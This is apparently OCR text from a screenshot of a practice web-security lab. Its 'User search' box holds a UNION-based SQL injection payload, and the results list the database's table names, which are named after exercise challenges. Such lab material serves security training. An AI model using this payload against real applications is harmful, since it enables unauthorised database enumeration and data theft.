 User search
jeremy' union select null,null,table_name
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: api0x01
Username: - Email: auth0x02
Username: - Email: auth0x03
Username: - Email: c0x03
Username: - Email: csrf0x01
Username: - Email: csrf0x02
Username: - Email: idor0x01
Username: - Email: injection0x01
Username: - Email: injection0x02
Username: - Email: injection0x03_products
Username: - Email: injection0x03_users
Username: - Email: injection0x04
Username: - Email: xss0x02